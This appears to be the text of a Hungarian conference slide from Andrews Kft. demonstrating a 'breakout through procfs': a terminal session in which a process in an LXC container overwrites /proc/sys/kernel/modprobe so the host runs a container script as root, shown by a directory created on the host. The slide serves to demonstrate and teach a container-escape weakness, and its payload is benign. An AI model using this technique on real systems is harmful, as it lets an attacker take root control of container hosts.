 Zámbó Marcell

Az Andrews Kft.

„kitörés” a procfs-en keresztül

root@lxc# cat /tmp/x

#!/bin/bash

mkdir /tmp/12345alma

root@lxc# cat /proc/sys/kernel/modprobe

/sbin/modprobe

root@lxc# echo /var/lib/lxc/lxc/rootfs/tmp/x > /proc/sys/kernel/modprobe

root@telekom-vpn:/proc# iptables -t raw -nL

iptables v1.4.21: can't initialize iptables table `raw': Table does not exist (do you need to insmod?)

root@host:ls -dl /tmp/12345alma/

drw-rw---- 2 root root 40 máj 19 09:41 /tmp/12345alma/

ALF EXPERT TEAM